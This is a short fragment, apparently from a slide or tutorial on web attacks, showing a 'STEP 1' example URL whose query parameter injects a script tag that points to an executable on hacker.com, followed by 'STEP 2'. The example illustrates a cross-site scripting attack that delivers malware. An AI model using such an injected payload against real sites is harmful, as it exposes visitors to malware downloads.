 STEP 1
http://www.foobar.com/search.jsp?
user=xyz&profile=<script>
https://hacker.com/torgrn.exe</script>
STEP 2